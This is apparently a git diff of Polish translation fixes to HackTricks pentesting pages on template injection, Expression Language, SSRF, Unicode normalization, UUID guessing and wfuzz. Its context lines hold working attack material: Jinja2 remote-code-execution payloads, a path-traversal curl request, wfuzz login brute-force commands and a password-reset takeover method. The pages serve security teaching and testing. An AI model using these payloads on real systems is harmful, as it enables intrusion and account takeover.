- **JavaServer Faces (JSF)**: Wykorzystuje EL do powiązania komponentów w stronach JSF z odpowiadającymi danymi i akcjami w backendzie.
|
||||
- **JavaServer Pages (JSP)**: EL jest używane w JSP do uzyskiwania dostępu i manipulowania danymi w stronach JSP, co ułatwia łączenie elementów strony z danymi aplikacji.
|
||||
- **Contexts and Dependency Injection for Java EE (CDI)**: EL integruje się z CDI, aby umożliwić płynne interakcje między warstwą webową a managed beans, zapewniając bardziej spójną strukturę aplikacji.
|
||||
|
||||
@ -632,7 +632,7 @@ Hello {NAME}.<br/>
|
||||
|
||||
### Handlebars (NodeJS)
|
||||
|
||||
Przechodzenie przez ścieżki (więcej informacji [tutaj](https://blog.shoebpatel.com/2021/01/23/The-Secret-Parameter-LFR-and-Potential-RCE-in-NodeJS-Apps/)).
|
||||
Przechodzenie po ścieżkach (więcej informacji [tutaj](https://blog.shoebpatel.com/2021/01/23/The-Secret-Parameter-LFR-and-Potential-RCE-in-NodeJS-Apps/)).
|
||||
```bash
|
||||
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\": \"./../routes/index.js\"}}' 'http://ctf.shoebpatel.com:9090/'
|
||||
```
|
||||
@ -780,7 +780,7 @@ range.constructor(
|
||||
|
||||
### Python
|
||||
|
||||
Sprawdź następującą stronę, aby poznać triki dotyczące **omijania wykonania dowolnych poleceń w piaskownicach** w pythonie:
|
||||
Sprawdź następującą stronę, aby poznać triki dotyczące **omijania wykonania dowolnych poleceń w sandboxach** w pythonie:
|
||||
|
||||
{{#ref}}
|
||||
../../generic-methodologies-and-resources/python/bypass-python-sandboxes/
|
||||
@ -817,7 +817,7 @@ Sprawdź następującą stronę, aby poznać triki dotyczące **omijania wykonan
|
||||
|
||||
[Oficjalna strona](http://jinja.pocoo.org)
|
||||
|
||||
> Jinja2 to w pełni funkcjonalny silnik szablonów dla Pythona. Oferuje pełne wsparcie dla unicode, opcjonalne zintegrowane środowisko wykonawcze w piaskownicy, jest szeroko stosowany i licencjonowany na zasadach BSD.
|
||||
> Jinja2 to w pełni funkcjonalny silnik szablonów dla Pythona. Posiada pełne wsparcie dla unicode, opcjonalne zintegrowane środowisko wykonawcze w piaskownicy, szeroko stosowane i licencjonowane na podstawie BSD.
|
||||
|
||||
- `{{7*7}} = Błąd`
|
||||
- `${7*7} = ${7*7}`
|
||||
@ -859,7 +859,7 @@ Sprawdź następującą stronę, aby poznać triki dotyczące **omijania wykonan
|
||||
|
||||
|
||||
```
|
||||
[**RCE nie zależy od**](https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/) `__builtins__`:
|
||||
[**RCE nie zależne od**](https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/) `__builtins__`:
|
||||
```python
|
||||
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
|
||||
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
|
||||
@ -959,9 +959,9 @@ vbnet Copy code
|
||||
|
||||
**Eksploatacja RCE**
|
||||
|
||||
Eksploatacja RCE znacznie różni się między `html/template` a `text/template`. Moduł `text/template` pozwala na bezpośrednie wywoływanie dowolnej publicznej funkcji (używając wartości “call”), co nie jest dozwolone w `html/template`. Dokumentacja dla tych modułów jest dostępna [tutaj dla html/template](https://golang.org/pkg/html/template/) i [tutaj dla text/template](https://golang.org/pkg/text/template/).
|
||||
Eksploatacja RCE różni się znacznie między `html/template` a `text/template`. Moduł `text/template` pozwala na bezpośrednie wywoływanie dowolnej publicznej funkcji (używając wartości “call”), co nie jest dozwolone w `html/template`. Dokumentacja dla tych modułów jest dostępna [tutaj dla html/template](https://golang.org/pkg/html/template/) i [tutaj dla text/template](https://golang.org/pkg/text/template/).
|
||||
|
||||
Dla RCE przez SSTI w Go można wywoływać metody obiektów. Na przykład, jeśli dostarczony obiekt ma metodę `System` wykonującą polecenia, można to wykorzystać jak `{{ .System "ls" }}`. Zazwyczaj konieczne jest uzyskanie dostępu do kodu źródłowego, aby to wykorzystać, jak w podanym przykładzie:
|
||||
Dla RCE przez SSTI w Go można wywoływać metody obiektów. Na przykład, jeśli dostarczony obiekt ma metodę `System` wykonującą polecenia, można to wykorzystać jak `{{ .System "ls" }}`. Zazwyczaj konieczny jest dostęp do kodu źródłowego, aby to wykorzystać, jak w podanym przykładzie:
|
||||
```go
|
||||
func (p Person) Secret (test string) string {
|
||||
out, _ := exec.Command(test).CombinedOutput()
|
||||
|
||||
@ -7,7 +7,7 @@
|
||||
Expression Language (EL) jest integralną częścią JavaEE, łączącą warstwę prezentacji (np. strony internetowe) z logiką aplikacji (np. zarządzane beany), umożliwiając ich interakcję. Jest głównie używana w:
|
||||
|
||||
- **JavaServer Faces (JSF)**: Do wiązania komponentów UI z danymi/akcjami backendu.
|
||||
- **JavaServer Pages (JSP)**: Do dostępu i manipulacji danymi w stronach JSP.
|
||||
- **JavaServer Pages (JSP)**: Do dostępu do danych i manipulacji w ramach stron JSP.
|
||||
- **Contexts and Dependency Injection for Java EE (CDI)**: Do ułatwienia interakcji warstwy webowej z zarządzanymi beanami.
|
||||
|
||||
**Konteksty użycia**:
|
||||
@ -65,13 +65,13 @@ Enter a String to evaluate:
|
||||
```
|
||||
Zauważ, jak w poprzednim przykładzie termin `{5*5}` został **oceniony**.
|
||||
|
||||
## **CVE Based Tutorial**
|
||||
## **Tutorial oparty na CVE**
|
||||
|
||||
Sprawdź to w **tym poście:** [**https://xvnpw.medium.com/hacking-spel-part-1-d2ff2825f62a**](https://xvnpw.medium.com/hacking-spel-part-1-d2ff2825f62a)
|
||||
|
||||
## Payloads
|
||||
## Payloady
|
||||
|
||||
### Basic actions
|
||||
### Podstawowe akcje
|
||||
```bash
|
||||
#Basic string operations examples
|
||||
{"a".toString()}
|
||||
|
||||
@ -60,11 +60,11 @@ Jeśli rozszerzenie debugowania jest włączone, tag `debug` będzie dostępny d
|
||||
```
|
||||
## **Jinja Injection**
|
||||
|
||||
Przede wszystkim, w przypadku Jinja injection musisz **znaleźć sposób na ucieczkę z piaskownicy** i odzyskać dostęp do regularnego przepływu wykonania Pythona. Aby to zrobić, musisz **wykorzystać obiekty**, które pochodzą z **niepiaskowanej przestrzeni**, ale są dostępne z piaskownicy.
|
||||
Przede wszystkim, w przypadku Jinja injection musisz **znaleźć sposób na ucieczkę z piaskownicy** i odzyskać dostęp do regularnego przepływu wykonania Pythona. Aby to zrobić, musisz **wykorzystać obiekty**, które pochodzą z **niepiaskownicowego środowiska, ale są dostępne z piaskownicy**.
|
||||
|
||||
### Accessing Global Objects
|
||||
|
||||
Na przykład, w kodzie `render_template("hello.html", username=username, email=email)` obiekty username i email **pochodzą z niepiaskowanej przestrzeni Pythona** i będą **dostępne** wewnątrz **piaskownicy**.\
|
||||
Na przykład, w kodzie `render_template("hello.html", username=username, email=email)` obiekty username i email **pochodzą z niepiaskownicowego środowiska Pythona** i będą **dostępne** wewnątrz **piaskownicy**.\
|
||||
Co więcej, istnieją inne obiekty, które będą **zawsze dostępne z piaskownicy**, są to:
|
||||
```
|
||||
[]
|
||||
@ -294,7 +294,7 @@ Gdy znajdziesz kilka funkcji, możesz odzyskać wbudowane funkcje za pomocą:
|
||||
```
|
||||
### Fuzzing WAF bypass
|
||||
|
||||
**Fenjing** [https://github.com/Marven11/Fenjing](https://github.com/Marven11/Fenjing) to narzędzie, które jest specjalizowane w CTF, ale może być również przydatne do bruteforce'owania nieprawidłowych parametrów w rzeczywistym scenariuszu. Narzędzie po prostu rozpryskuje słowa i zapytania, aby wykryć filtry, szukając obejść, a także zapewnia interaktywną konsolę.
|
||||
**Fenjing** [https://github.com/Marven11/Fenjing](https://github.com/Marven11/Fenjing) to narzędzie, które jest specjalizowane w CTF, ale może być również przydatne do brutalnego wymuszania nieprawidłowych parametrów w rzeczywistym scenariuszu. Narzędzie po prostu rozpryskuje słowa i zapytania, aby wykryć filtry, szukając obejść, a także zapewnia interaktywną konsolę.
|
||||
```
|
||||
webui:
|
||||
As the name suggests, web UI
|
||||
@ -322,7 +322,7 @@ The request will be urlencoded by default according to the HTTP format, which ca
|
||||
## Odniesienia
|
||||
|
||||
- [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2)
|
||||
- Sprawdź [sztuczkę z atrybutami, aby obejść zablokowane znaki tutaj](../../generic-methodologies-and-resources/python/bypass-python-sandboxes/#python3).
|
||||
- Sprawdź [sztuczkę z attr, aby obejść zablokowane znaki tutaj](../../generic-methodologies-and-resources/python/bypass-python-sandboxes/#python3).
|
||||
- [https://twitter.com/SecGus/status/1198976764351066113](https://twitter.com/SecGus/status/1198976764351066113)
|
||||
- [https://hackmd.io/@Chivato/HyWsJ31dI](https://hackmd.io/@Chivato/HyWsJ31dI)
|
||||
|
||||
|
||||
@ -24,11 +24,11 @@ Co musisz pamiętać, wykonując tego rodzaju ataki, to że z powodu ukrytej nat
|
||||
|
||||
### Błędy konfiguracji reverse proxy
|
||||
|
||||
W tym samym badaniu podano, że technika czasowa była świetna do odkrywania "ograniczonych SSRF" (które są SSRF, które mogą uzyskać dostęp tylko do dozwolonych adresów IP/domen). Po prostu **sprawdzając różnicę czasową, gdy ustawiona jest dozwolona domena** w porównaniu do sytuacji, gdy ustawiona jest niedozwolona domena, pomaga odkryć otwarte proxy, nawet jeśli odpowiedź jest taka sama.
|
||||
W tym samym badaniu podano, że technika czasowa była świetna do odkrywania "ograniczonych SSRF" (które są SSRF, które mogą uzyskiwać dostęp tylko do dozwolonych adresów IP/domen). Po prostu **sprawdzając różnicę czasową, gdy ustawiona jest dozwolona domena** w porównaniu do sytuacji, gdy ustawiona jest niedozwolona domena, pomaga odkryć otwarte proxy, nawet jeśli odpowiedź jest taka sama.
|
||||
|
||||
Gdy odkryto ograniczone otwarte proxy, możliwe było znalezienie ważnych celów poprzez analizowanie znanych subdomen celu, co pozwoliło na:
|
||||
|
||||
- **Ominięcie zapór ogniowych** poprzez dostęp do zastrzeżonych subdomen za pośrednictwem **otwartego proxy** zamiast przez internet
|
||||
- **Ominięcie zapór ogniowych** poprzez uzyskiwanie dostępu do zastrzeżonych subdomen za pośrednictwem **otwartego proxy** zamiast przez internet
|
||||
- Co więcej, nadużywając **otwartego proxy**, możliwe jest również **odkrycie nowych subdomen dostępnych tylko wewnętrznie.**
|
||||
- **Ataki naśladujące front-end**: Serwery front-end zazwyczaj dodają nagłówki dla backendu, takie jak `X-Forwarded-For` lub `X-Real-IP`. Otwarte proxy, które otrzymuje te nagłówki, doda je do żądanego punktu końcowego, w związku z czym atakujący mógłby uzyskać dostęp do jeszcze większej liczby wewnętrznych domen, dodając te nagłówki z wartościami z białej listy.
|
||||
|
||||
|
||||
@ -6,12 +6,12 @@
|
||||
|
||||
## Zrozumienie Unicode i Normalizacji
|
||||
|
||||
Normalizacja Unicode to proces, który zapewnia, że różne binarne reprezentacje znaków są ustandaryzowane do tej samej wartości binarnej. Proces ten jest kluczowy w pracy z ciągami w programowaniu i przetwarzaniu danych. Standard Unicode definiuje dwa typy równoważności znaków:
|
||||
Normalizacja Unicode to proces, który zapewnia, że różne binarne reprezentacje znaków są standaryzowane do tej samej wartości binarnej. Proces ten jest kluczowy w pracy z ciągami w programowaniu i przetwarzaniu danych. Standard Unicode definiuje dwa typy równoważności znaków:
|
||||
|
||||
1. **Równoważność kanoniczna**: Znaki są uważane za kanonicznie równoważne, jeśli mają ten sam wygląd i znaczenie, gdy są drukowane lub wyświetlane.
|
||||
2. **Równoważność kompatybilności**: Słabsza forma równoważności, w której znaki mogą reprezentować ten sam abstrakcyjny znak, ale mogą być wyświetlane inaczej.
|
||||
|
||||
Istnieją **cztery algorytmy normalizacji Unicode**: NFC, NFD, NFKC i NFKD. Każdy algorytm stosuje techniki normalizacji kanonicznej i kompatybilności w różny sposób. Aby uzyskać głębsze zrozumienie, możesz zbadać te techniki na [Unicode.org](https://unicode.org/).
|
||||
Istnieją **cztery algorytmy normalizacji Unicode**: NFC, NFD, NFKC i NFKD. Każdy algorytm stosuje techniki normalizacji kanonicznej i kompatybilności w inny sposób. Aby uzyskać głębsze zrozumienie, możesz zbadać te techniki na [Unicode.org](https://unicode.org/).
|
||||
|
||||
### Kluczowe punkty dotyczące kodowania Unicode
|
||||
|
||||
@ -29,7 +29,7 @@ Przykład, jak Unicode normalizuje dwa różne bajty reprezentujące ten sam zna
|
||||
```python
|
||||
unicodedata.normalize("NFKD","chloe\u0301") == unicodedata.normalize("NFKD", "chlo\u00e9")
|
||||
```
|
||||
**Lista znaków równoważnych Unicode znajduje się tutaj:** [https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html](https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html) oraz [https://0xacb.com/normalization_table](https://0xacb.com/normalization_table)
|
||||
**Lista znaków równoważnych Unicode znajduje się tutaj:** [https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html](https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html) i [https://0xacb.com/normalization_table](https://0xacb.com/normalization_table)
|
||||
|
||||
### Odkrywanie
|
||||
|
||||
@ -43,7 +43,7 @@ Inny **przykład**: `%F0%9D%95%83%E2%85%87%F0%9D%99%A4%F0%9D%93%83%E2%85%88%F0%9
|
||||
|
||||
Wyobraź sobie stronę internetową, która używa znaku `'` do tworzenia zapytań SQL z danymi wejściowymi użytkownika. Ta strona, jako środek bezpieczeństwa, **usuwa** wszystkie wystąpienia znaku **`'`** z danych wejściowych użytkownika, ale **po tym usunięciu** i **przed utworzeniem** zapytania, **normalizuje** dane wejściowe użytkownika przy użyciu **Unicode**.
|
||||
|
||||
Wtedy złośliwy użytkownik mógłby wstawić inny znak Unicode równoważny `' (0x27)` jak `%ef%bc%87`, gdy dane wejściowe zostaną znormalizowane, powstaje pojedynczy apostrof i pojawia się **vulnerabilność SQL Injection**:
|
||||
Wtedy złośliwy użytkownik mógłby wstawić inny znak Unicode równoważny `' (0x27)` jak `%ef%bc%87`, gdy dane wejściowe zostaną znormalizowane, powstaje pojedynczy apostrof i pojawia się **vulnerabilność SQLInjection**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -38,7 +38,7 @@ Wyobraź sobie aplikację internetową, która używa UUID v1 do generowania lin
|
||||
|
||||
- Atakujący inicjuje reset hasła dla swojego pierwszego konta (\`attacker1@acme.com\`) i otrzymuje link do resetowania hasła z UUID, powiedzmy \`99874128-7592-11e9-8201-bb2f15014a14\`.
|
||||
- Natychmiast po tym atakujący inicjuje reset hasła dla konta ofiary (\`victim@acme.com\`), a następnie szybko dla drugiego konta kontrolowanego przez atakującego (\`attacker2@acme.com\`).
|
||||
- Atakujący otrzymuje link do resetowania dla drugiego konta z UUID, powiedzmy \`998796b4-7592-11e9-8201-bb2f15014a14\`.
|
||||
- Atakujący otrzymuje link resetujący dla drugiego konta z UUID, powiedzmy \`998796b4-7592-11e9-8201-bb2f15014a14\`.
|
||||
|
||||
3. **Analysis**:
|
||||
|
||||
@ -46,12 +46,12 @@ Wyobraź sobie aplikację internetową, która używa UUID v1 do generowania lin
|
||||
|
||||
4. **Brute Force Attack:**
|
||||
|
||||
- Atakujący używa narzędzia do generowania UUID pomiędzy tymi dwoma wartościami i testuje każdy wygenerowany UUID, próbując uzyskać dostęp do linku do resetowania hasła (np. \`https://www.acme.com/reset/\<generated-UUID>\`).
|
||||
- Jeśli aplikacja internetowa nie ogranicza odpowiednio liczby prób ani nie blokuje takich prób, atakujący może szybko przetestować wszystkie możliwe UUID w tym zakresie.
|
||||
- Atakujący używa narzędzia do generowania UUID pomiędzy tymi dwoma wartościami i testuje każdy wygenerowany UUID, próbując uzyskać dostęp do linku resetowania hasła (np. \`https://www.acme.com/reset/\<generated-UUID>\`).
|
||||
- Jeśli aplikacja internetowa nie ogranicza odpowiednio liczby prób lub nie blokuje takich prób, atakujący może szybko przetestować wszystkie możliwe UUID w tym zakresie.
|
||||
|
||||
5. **Access Gained:**
|
||||
|
||||
- Gdy poprawny UUID dla linku do resetowania hasła ofiary zostanie odkryty, atakujący może zresetować hasło ofiary i uzyskać nieautoryzowany dostęp do jej konta.
|
||||
- Gdy poprawny UUID dla linku resetowania hasła ofiary zostanie odkryty, atakujący może zresetować hasło ofiary i uzyskać nieautoryzowany dostęp do jej konta.
|
||||
|
||||
### Tools
|
||||
|
||||
|
||||
@ -53,7 +53,7 @@ Przykłady:
|
||||
wfuzz -c -w users.txt --hs "Login name" -d "name=FUZZ&password=FUZZ&autologin=1&enter=Sign+in" http://zipper.htb/zabbix/index.php
|
||||
#Here we have filtered by line
|
||||
```
|
||||
#### **POST, 2 listy, kod filtru (pokaż)**
|
||||
#### **POST, 2 listy, filtr kodu (pokaż)**
|
||||
```bash
|
||||
wfuzz.py -c -z file,users.txt -z file,pass.txt --sc 200 -d "name=FUZZ&password=FUZ2Z&autologin=1&enter=Sign+in" http://zipper.htb/zabbix/index.php
|
||||
#Here we have filtered by code
|
||||
@ -72,9 +72,9 @@ wfuzz -c -w /tmp/tmp/params.txt --hc 404 https://domain.com/api/FUZZ
|
||||
```bash
|
||||
wfuzz -c -w ~/git/Arjun/db/params.txt --hw 11 'http://example.com/path%3BFUZZ=FUZZ'
|
||||
```
|
||||
### Uwierzytelnianie nagłówka
|
||||
### Autoryzacja nagłówka
|
||||
|
||||
#### **Podstawowe, 2 listy, filtruj ciąg (pokaż), proxy**
|
||||
#### **Podstawowa, 2 listy, filtruj ciąg (pokaż), proxy**
|
||||
```bash
|
||||
wfuzz -c -w users.txt -w pass.txt -p 127.0.0.1:8080:HTTP --ss "Welcome" --basic FUZZ:FUZ2Z "http://example.com/index.php"
|
||||
```
|
||||
|
||||
@ -1,13 +1,13 @@
|
||||
# Metodologia Wykrywania Wrażliwości w Internecie
|
||||
# Metodologia Wykrywania Wrażliwości w Sieci
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
W każdym teście penetracyjnym aplikacji internetowej istnieje **wiele ukrytych i oczywistych miejsc, które mogą być wrażliwe**. Ten post ma na celu stworzenie listy kontrolnej, aby potwierdzić, że przeszukałeś wrażliwości we wszystkich możliwych miejscach.
|
||||
W każdym teście penetracyjnym aplikacji webowej istnieje **wiele ukrytych i oczywistych miejsc, które mogą być wrażliwe**. Ten post ma na celu być listą kontrolną, aby potwierdzić, że przeszukałeś wrażliwości we wszystkich możliwych miejscach.
|
||||
|
||||
## Proxies
|
||||
|
||||
> [!NOTE]
|
||||
> Obecnie **aplikacje** **internetowe** zazwyczaj **używają** jakiegoś rodzaju **pośredniczących** **proxy**, które mogą być (nadużywane) do eksploatacji wrażliwości. Te wrażliwości wymagają, aby wrażliwe proxy było na miejscu, ale zazwyczaj potrzebują również dodatkowej wrażliwości w backendzie.
|
||||
> Obecnie **aplikacje** **webowe** zazwyczaj **używają** jakiegoś rodzaju **pośredniczących** **proxy**, które mogą być (nadużywane) do eksploatacji wrażliwości. Te wrażliwości wymagają, aby wrażliwe proxy było na miejscu, ale zazwyczaj potrzebują również dodatkowej wrażliwości w backendzie.
|
||||
|
||||
- [ ] [**Nadużywanie nagłówków hop-by-hop**](abusing-hop-by-hop-headers.md)
|
||||
- [ ] [**Zatrucie pamięci podręcznej/Oszuści pamięci podręcznej**](cache-deception/)
|
||||
@ -15,31 +15,31 @@ W każdym teście penetracyjnym aplikacji internetowej istnieje **wiele ukrytych
|
||||
- [ ] [**Smuggling H2C**](h2c-smuggling.md)
|
||||
- [ ] [**Inkluzja po stronie serwera/Inkluzja po stronie krawędzi**](server-side-inclusion-edge-side-inclusion-injection.md)
|
||||
- [ ] [**Odkrywanie Cloudflare**](../network-services-pentesting/pentesting-web/uncovering-cloudflare.md)
|
||||
- [ ] [**Inkluzja XSLT po stronie serwera**](xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
- [ ] [**Iniekcja XSLT po stronie serwera**](xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
- [ ] [**Obejście ochrony Proxy/WAF**](proxy-waf-protections-bypass.md)
|
||||
|
||||
## **Dane wejściowe użytkownika**
|
||||
|
||||
> [!NOTE]
|
||||
> Większość aplikacji internetowych **pozwala użytkownikom na wprowadzenie danych, które będą przetwarzane później.**\
|
||||
> Większość aplikacji webowych **pozwala użytkownikom na wprowadzenie danych, które będą przetwarzane później.**\
|
||||
> W zależności od struktury danych, które serwer oczekuje, niektóre wrażliwości mogą, ale nie muszą, mieć zastosowanie.
|
||||
|
||||
### **Wartości odzwierciedlone**
|
||||
|
||||
Jeśli wprowadzone dane mogą być w jakiś sposób odzwierciedlone w odpowiedzi, strona może być podatna na kilka problemów.
|
||||
|
||||
- [ ] [**Inkluzja szablonów po stronie klienta**](client-side-template-injection-csti.md)
|
||||
- [ ] [**Inkluzja poleceń**](command-injection.md)
|
||||
- [ ] [**Iniekcja szablonów po stronie klienta**](client-side-template-injection-csti.md)
|
||||
- [ ] [**Iniekcja poleceń**](command-injection.md)
|
||||
- [ ] [**CRLF**](crlf-0d-0a.md)
|
||||
- [ ] [**Zawieszone znaczniki**](dangling-markup-html-scriptless-injection/)
|
||||
- [ ] [**Inkluzja plików/Przechodzenie ścieżek**](file-inclusion/)
|
||||
- [ ] [**Otwarte przekierowanie**](open-redirect.md)
|
||||
- [ ] [**Zanieczyszczenie prototypu do XSS**](deserialization/nodejs-proto-prototype-pollution/#client-side-prototype-pollution-to-xss)
|
||||
- [ ] [**Inkluzja po stronie serwera/Inkluzja po stronie krawędzi**](server-side-inclusion-edge-side-inclusion-injection.md)
|
||||
- [ ] [**Fałszerstwo żądań po stronie serwera**](ssrf-server-side-request-forgery/)
|
||||
- [ ] [**Inkluzja szablonów po stronie serwera**](ssti-server-side-template-injection/)
|
||||
- [ ] [**Fałszywe żądanie po stronie serwera**](ssrf-server-side-request-forgery/)
|
||||
- [ ] [**Iniekcja szablonów po stronie serwera**](ssti-server-side-template-injection/)
|
||||
- [ ] [**Odwrócone przechwytywanie kart**](reverse-tab-nabbing.md)
|
||||
- [ ] [**Inkluzja XSLT po stronie serwera**](xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
- [ ] [**Iniekcja XSLT po stronie serwera**](xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
- [ ] [**XSS**](xss-cross-site-scripting/)
|
||||
- [ ] [**XSSI**](xssi-cross-site-script-inclusion.md)
|
||||
- [ ] [**XS-Search**](xs-search/)
|
||||
@ -55,23 +55,23 @@ pocs-and-polygloths-cheatsheet/
|
||||
Jeśli funkcjonalność może być używana do wyszukiwania jakichkolwiek danych w backendzie, być może możesz (nadużyć) jej do wyszukiwania dowolnych danych.
|
||||
|
||||
- [ ] [**Inkluzja plików/Przechodzenie ścieżek**](file-inclusion/)
|
||||
- [ ] [**Inkluzja NoSQL**](nosql-injection.md)
|
||||
- [ ] [**Inkluzja LDAP**](ldap-injection.md)
|
||||
- [ ] [**Iniekcja NoSQL**](nosql-injection.md)
|
||||
- [ ] [**Iniekcja LDAP**](ldap-injection.md)
|
||||
- [ ] [**ReDoS**](regular-expression-denial-of-service-redos.md)
|
||||
- [ ] [**Inkluzja SQL**](sql-injection/)
|
||||
- [ ] [**Inkluzja XPATH**](xpath-injection.md)
|
||||
- [ ] [**Iniekcja SQL**](sql-injection/)
|
||||
- [ ] [**Iniekcja XPATH**](xpath-injection.md)
|
||||
|
||||
### **Formularze, WebSockety i PostMsgs**
|
||||
|
||||
Gdy websocket wysyła wiadomość lub formularz pozwalający użytkownikom na wykonywanie działań, mogą wystąpić wrażliwości.
|
||||
|
||||
- [ ] [**Fałszerstwo żądań między witrynami**](csrf-cross-site-request-forgery.md)
|
||||
- [ ] [**Fałszywe żądanie między witrynami**](csrf-cross-site-request-forgery.md)
|
||||
- [ ] [**Przechwytywanie WebSocketów między witrynami (CSWSH)**](websocket-attacks.md)
|
||||
- [ ] [**Wrażliwości PostMessage**](postmessage-vulnerabilities/)
|
||||
|
||||
### **Nagłówki HTTP**
|
||||
|
||||
W zależności od nagłówków HTTP podawanych przez serwer internetowy, mogą występować pewne wrażliwości.
|
||||
W zależności od nagłówków HTTP podawanych przez serwer webowy, mogą występować pewne wrażliwości.
|
||||
|
||||
- [ ] [**Clickjacking**](clickjacking.md)
|
||||
- [ ] [**Obejście polityki bezpieczeństwa treści**](content-security-policy-csp-bypass/)
|
||||
@ -80,7 +80,7 @@ W zależności od nagłówków HTTP podawanych przez serwer internetowy, mogą w
|
||||
|
||||
### **Obejścia**
|
||||
|
||||
Istnieje kilka specyficznych funkcjonalności, w których pewne obejścia mogą być przydatne.
|
||||
Istnieje kilka specyficznych funkcjonalności, w których pewne obejścia mogą być przydatne do ich ominięcia.
|
||||
|
||||
- [ ] [**Obejście 2FA/OTP**](2fa-bypass.md)
|
||||
- [ ] [**Obejście procesu płatności**](bypass-payment-process.md)
|
||||
@ -93,11 +93,11 @@ Istnieje kilka specyficznych funkcjonalności, w których pewne obejścia mogą
|
||||
|
||||
### **Obiekty strukturalne / Specyficzne funkcjonalności**
|
||||
|
||||
Niektóre funkcjonalności będą wymagały, aby **dane były ustrukturyzowane w bardzo specyficznym formacie** (jak zserializowany obiekt językowy lub XML). Dlatego łatwiej jest zidentyfikować, czy aplikacja może być wrażliwa, ponieważ musi przetwarzać tego rodzaju dane.\
|
||||
Niektóre **specyficzne funkcjonalności** mogą być również wrażliwe, jeśli użyty jest **specyficzny format wejścia** (jak wstrzyknięcia nagłówków e-mail).
|
||||
Niektóre funkcjonalności będą wymagały, aby **dane były ustrukturyzowane w bardzo specyficznym formacie** (jak obiekt zserializowany w języku lub XML). Dlatego łatwiej jest zidentyfikować, czy aplikacja może być wrażliwa, ponieważ musi przetwarzać tego rodzaju dane.\
|
||||
Niektóre **specyficzne funkcjonalności** mogą być również wrażliwe, jeśli użyty jest **specyficzny format wejścia** (jak iniekcje nagłówków e-mail).
|
||||
|
||||
- [ ] [**Deserializacja**](deserialization/)
|
||||
- [ ] [**Wstrzyknięcie nagłówka e-mail**](email-injections.md)
|
||||
- [ ] [**Iniekcja nagłówków e-mail**](email-injections.md)
|
||||
- [ ] [**Wrażliwości JWT**](hacking-jwt-json-web-tokens.md)
|
||||
- [ ] [**Zewnętrzna jednostka XML**](xxe-xee-xml-external-entity.md)
|
||||
|
||||
@ -108,8 +108,8 @@ Funkcjonalności, które generują pliki zawierające dane wejściowe użytkowni
|
||||
Użytkownicy, którzy otwierają pliki przesyłane przez użytkowników lub automatycznie generowane, w tym dane wejściowe użytkownika, mogą być narażeni na niebezpieczeństwo.
|
||||
|
||||
- [ ] [**Przesyłanie plików**](file-upload/)
|
||||
- [ ] [**Wstrzyknięcie formuły**](formula-csv-doc-latex-ghostscript-injection.md)
|
||||
- [ ] [**Wstrzyknięcie PDF**](xss-cross-site-scripting/pdf-injection.md)
|
||||
- [ ] [**Iniekcja formuły**](formula-csv-doc-latex-ghostscript-injection.md)
|
||||
- [ ] [**Iniekcja PDF**](xss-cross-site-scripting/pdf-injection.md)
|
||||
- [ ] [**XSS po stronie serwera**](xss-cross-site-scripting/server-side-xss-dynamic-pdf.md)
|
||||
|
||||
### **Zarządzanie tożsamością zewnętrzną**
|
||||
|
||||
@ -10,7 +10,7 @@ W każdym teście penetracyjnym aplikacji webowej istnieje **wiele ukrytych i oc
|
||||
> Obecnie **aplikacje** **webowe** zazwyczaj **używają** jakiegoś rodzaju **pośredniczących** **proxy**, które mogą być (nadużywane) do eksploatacji wrażliwości. Te wrażliwości wymagają, aby wrażliwe proxy było na miejscu, ale zazwyczaj potrzebują również dodatkowej wrażliwości w backendzie.
|
||||
|
||||
- [ ] [**Nadużywanie nagłówków hop-by-hop**](../abusing-hop-by-hop-headers.md)
|
||||
- [ ] [**Zatrucie pamięci podręcznej/Oszuśctwo pamięci podręcznej**](../cache-deception.md)
|
||||
- [ ] [**Zatrucie pamięci podręcznej/Oszuści pamięci podręcznej**](../cache-deception.md)
|
||||
- [ ] [**Smuggling żądań HTTP**](../http-request-smuggling/)
|
||||
- [ ] [**Smuggling H2C**](../h2c-smuggling.md)
|
||||
- [ ] [**Inkluzja po stronie serwera/Inkluzja po stronie krawędzi**](../server-side-inclusion-edge-side-inclusion-injection.md)
|
||||
@ -21,12 +21,12 @@ W każdym teście penetracyjnym aplikacji webowej istnieje **wiele ukrytych i oc
|
||||
## **Dane wejściowe użytkownika**
|
||||
|
||||
> [!NOTE]
|
||||
> Większość aplikacji webowych **pozwala użytkownikom na wprowadzenie danych, które będą później przetwarzane.**\
|
||||
> W zależności od struktury danych, których serwer oczekuje, niektóre wrażliwości mogą, ale nie muszą mieć zastosowania.
|
||||
> Większość aplikacji webowych **pozwala użytkownikom na wprowadzenie danych, które będą przetwarzane później.**\
|
||||
> W zależności od struktury danych, których serwer oczekuje, niektóre wrażliwości mogą, ale nie muszą, mieć zastosowanie.
|
||||
|
||||
### **Wartości odzwierciedlone**
|
||||
|
||||
Jeśli wprowadzone dane mogą być w jakiś sposób odzwierciedlone w odpowiedzi, strona może być podatna na kilka problemów.
|
||||
Jeśli wprowadzone dane mogą być w jakiś sposób odzwierciedlone w odpowiedzi, strona może być wrażliwa na kilka problemów.
|
||||
|
||||
- [ ] [**Iniekcja szablonów po stronie klienta**](../client-side-template-injection-csti.md)
|
||||
- [ ] [**Iniekcja poleceń**](../command-injection.md)
|
||||
@ -36,7 +36,7 @@ Jeśli wprowadzone dane mogą być w jakiś sposób odzwierciedlone w odpowiedzi
|
||||
- [ ] [**Otwarte przekierowanie**](../open-redirect.md)
|
||||
